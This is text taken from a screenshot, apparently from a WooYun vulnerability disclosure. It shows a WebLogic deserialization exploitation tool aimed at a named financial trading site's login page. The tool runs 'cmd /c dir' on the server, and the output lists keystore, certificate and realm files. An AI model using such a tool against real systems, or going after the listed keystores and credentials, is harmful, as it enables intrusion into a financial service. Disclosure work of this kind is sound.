 WebLogicUnserialize
目标URL--- https://etrade.cryuantafund.com/etrade/page/frame/Login.jsp 断开
远程文件--- 浏览本地 上传
本地文件 下载
命令--------- cmd /c dir 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1 连接db
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
2013-07-17 17:29 <DIR> console-ext
2015-07-27 16:23 156 edit.lok
2013-06-27 17:05 5,740 etrade.jks
2013-07-17 15:21 1,280 etrade.pem
2015-06-18 20:01 6,073 etrade20150618.jks
2013-07-17 17:29 472 fileRealm.properties
2013-07-17 17:29 <DIR> init-info
2013-07-17 17:29 <DIR> lib
2015-07-27 16:23 <DIR> pending
2013-07-17 17:29 <DIR> security
2013-07-17 17:31 <DIR> servers
2013-08-15 12:20 249 shutdown.py
2013-07-17 17:29 313 startWebLogic.cmd
2013-07-17 17:29 265 startWebLogic.sh
2015-07-27 16:23 <DIR> tmp
10 个文件 21,910 字节
12 个目录 208,009,953,280 可用字节
www.wooyun.org